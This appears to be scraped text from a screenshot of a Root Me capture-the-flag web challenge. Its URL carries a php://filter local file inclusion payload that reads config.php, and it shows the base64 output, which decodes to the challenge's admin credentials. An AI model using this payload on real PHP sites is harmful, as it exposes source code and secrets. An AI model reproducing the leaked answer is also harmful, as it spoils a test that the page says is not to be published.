 challenge01.root-me.org/web-serveur/ch12/?inc=php://filter/convert.base64-encode/resource=config.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Root Me
publier des solutions sur internet est interdit
FileManager v 0.01
home
login
PD9waHAKJHVzZXJuYW1lPSJhZG1pbiI7CiRwYXNzd29yZD0iREFQdDlEMm1reTBBUEFGIjsK